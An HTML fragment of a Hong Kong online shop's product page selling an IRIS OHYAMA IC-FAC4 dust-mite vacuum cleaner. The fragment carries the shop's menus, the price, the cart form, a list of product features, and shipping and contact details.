		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6917954de380b"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6917954de380b">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6917954de380e"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6917954de380e">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6917954de3810"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6917954de3810">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6917954de3811"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6917954de3811">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6917954de3812"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6917954de3812">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-744633" class="product type-product post-744633 status-publish first instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-homage product_cat-ready_stock product_cat-clean has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png"><img width="484" height="432" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png" class="wp-post-image" alt="" loading="lazy" title="1" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png" data-large_image_width="484" data-large_image_height="432" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png 484w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22-300x268.png 300w" sizes="(max-width: 484px) 100vw, 484px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5.png"><img width="482" height="398" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5.png" class="" alt="" loading="lazy" title="11" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5.png" data-large_image_width="482" data-large_image_height="398" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5.png 482w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5-300x248.png 300w" sizes="(max-width: 482px) 100vw, 482px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg"><img width="521" height="428" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg" class="" alt="" loading="lazy" title="網頁擷取_23-11-2023_161016_jetsostore.com_" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg" data-large_image_width="521" data-large_image_height="428" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg 521w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_-300x246.jpeg 300w" sizes="(max-width: 521px) 100vw, 521px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></nav><h1 class="product_title entry-title">IRIS OHYAMA IC-FAC4 第四代除塵蟎吸塵機 香港三腳插頭 (隨機附送一包25個一次性塵網)(拍打約14,000次|暖風殺蟎|塵蟎感應器|除蟎率達99% 以上|加寬打吸頭) (品牌直送)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/find-good-things/">Find Good Things</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6917954de548a"  data-product-id="744633"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;788</bdi></span></span></p>
            
	
	<form class="cart" action="https://searchingc.com/collections/iris-ohyama-ic-fac4/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6917954de5a05">IRIS OHYAMA IC-FAC4 第四代除塵蟎吸塵機 香港三腳插頭 (隨機附送一包25個一次性塵網)(拍打約14,000次|暖風殺蟎|塵蟎感應器|除蟎率達99% 以上|加寬打吸頭) (品牌直送) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_6917954de5a05"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
		<button type="submit" name="add-to-cart" value="744633" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-744633  wishlist-fragment on-first-load" data-fragment-ref="744633" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:744633,&quot;parent_product_id&quot;:744633,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/iris-ohyama-ic-fac4/?add_to_wishlist=744633" rel="nofollow" data-product-id="744633" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">出貨時間 1-2 weeks</div><div class="wcfm_clearfix"></div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="143598" data-product="744633" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">FGTSC0045</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/" rel="tag">吸塵機/掃地機器人</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/" rel="tag">品牌直送 – 居家用品</a>, <a href="https://searchingc.com/product-category/brand/" rel="tag">品牌直送 快速到貨</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/" rel="tag">家居清潔</a>, <a href="https://searchingc.com/product-category/homage/" rel="tag">居家用品</a>, <a href="https://searchingc.com/product-category/ready_stock/" rel="tag">現貨專區</a>, <a href="https://searchingc.com/product-category/clean/" rel="tag">衛生清潔</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<div style="box-sizing: border-box; font-family: Montserrat,;">
<div style="box-sizing: border-box; font-family: Montserrat,;">
<div style="box-sizing: border-box; font-family: Montserrat,;">
<div style="box-sizing: border-box;">
<div style="box-sizing: border-box; font-family: Montserrat,;">
<div style="box-sizing: border-box;">
<div style="box-sizing: border-box;">
<div style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">🔥三色燈高敏感度的塵蟎感應器</span><br style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;" /><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">🔥每分鐘拍打約14,000次與暖風功能來降低室內濕度，降低塵蟎生成</span><br style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;" /><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">🔥加寬5cm 吸頭大範圍強效震動模式</span><br style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;" /><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">🔥暖風吹送，降低濕度，更容易殺死塵蟎和抑制滋生</span><br style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;" /><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">🔥一次性集塵套，使用後即可丟掉，方便懶人使用</span><br style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;" /><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">🔥12個月保養，香港三腳插，平行進口</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="box-sizing: border-box; font-family: Montserrat,;"><span style="box-sizing: border-box; font-family: Montserrat,;">&#8212;&#8212;&#8212;&#8212;</span></p>
<p style="box-sizing: border-box; font-family: Montserrat,;"><span style="font-weight: 700 !important;"><span style="box-sizing: border-box; font-family: Montserrat,;">7-14日內到貨及出貨</span></span></p>
<p style="box-sizing: border-box; font-family: Montserrat,;"><span style="box-sizing: border-box; font-family: Montserrat,;">&#8212;&#8212;&#8212;&#8212;</span></p>
<p><img class="alignnone wp-image-581060 size-large" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/20163531/brand_new-1024x576.jpeg" alt="" width="640" height="360" /></p>
<p>有關預訂詳細可以發訊息到我們<br style="box-sizing: inherit;" />郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0d3c3f0c3d5d1c2d3d8d9ded7d39ed3dfdd">[email&#160;protected]</a><br style="box-sizing: inherit;" />電話：(852) 2568 2778</p>
<p><a style="box-sizing: inherit; background-color: transparent; color: #111111; text-decoration-line: none; transition: all 0.3s ease-in-out 0s;" href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" style="box-sizing: inherit; border: 0px; vertical-align: middle;" src="https://searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<div>
<p><iframe title="ACふとんクリーナーハイパワーIC-FAC4 ワイド幅ヘッドver" width="640" height="360" src="https://www.youtube.com/embed/yaCzVrWz5N0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p><iframe loading="lazy" title="ACふとんクリーナーハイパワー IC-FAC4　たたきパッドver" width="640" height="360" src="https://www.youtube.com/embed/eFLLPx4ACGw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
<div style="box-sizing: border-box;">
<p><span style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px;">保用期：12個月主機自攜保養(非人為損毀保養)</span><a style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; text-decoration-line: none; cursor: pointer; font-variant-ligatures: none; letter-spacing: 0.1px;" href="https://www.findgoodthings.shop/about/policy">(</a><a style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #003efa; cursor: pointer; font-variant-ligatures: none; letter-spacing: 0.1px;" href="https://www.findgoodthings.shop/about/policy">退貨及保養條款</a><a style="box-sizing: border-box; font-family: Roboto, Arial, sans-serif; color: #202124; text-decoration-line: none; cursor: pointer; font-variant-ligatures: none; letter-spacing: 0.1px;" href="https://www.findgoodthings.shop/about/policy">)</a></p>
<p><img src="https://schks3.searchingc.com/wp-content/uploads/2023/12/11172612/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg" /></p>
